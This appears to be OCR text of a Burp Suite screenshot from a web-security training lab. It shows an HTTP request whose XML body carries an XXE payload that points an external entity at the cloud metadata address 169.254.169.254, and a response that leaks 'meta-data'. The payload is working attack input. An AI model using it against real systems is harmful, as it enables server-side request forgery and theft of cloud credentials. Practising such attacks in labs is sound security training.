 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 189
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 32
5
6 "Invalid product ID:
7 meta-data"